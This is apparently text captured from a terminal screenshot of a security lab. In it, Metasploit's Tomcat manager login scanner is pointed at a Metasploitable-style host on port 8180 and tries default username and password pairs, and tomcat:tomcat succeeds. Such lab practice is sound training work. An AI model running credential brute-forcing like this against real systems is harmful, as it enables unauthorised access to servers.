 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
현재 활동 터미널 11월 8일 20 : 43 ...
ubuntu@ubuntu-virtual-machine: ~/metasploitable
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 10.16.131.193
RHOSTS => 10.16.131.193
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8180
RPORT => 8180
msf6 auxiliary(scanner/http/tomcat_mgr_login) > exploit
[-] 10.16.131.193:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: admin:manager (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: manager:admin (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: manager:manager (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: manager:root (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: role1:admin (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: role1:manager (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: role1:root (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: root:admin (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: root:manager (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: root:role1 (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 10.16.131.193:8180 - Login Successful: tomcat:tomcat
[-] 10.16.131.193:8180 - LOGIN FAILED: both:admin (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: both:manager (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: both:role1 (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: both:root (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 10.16.131.193:8180 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)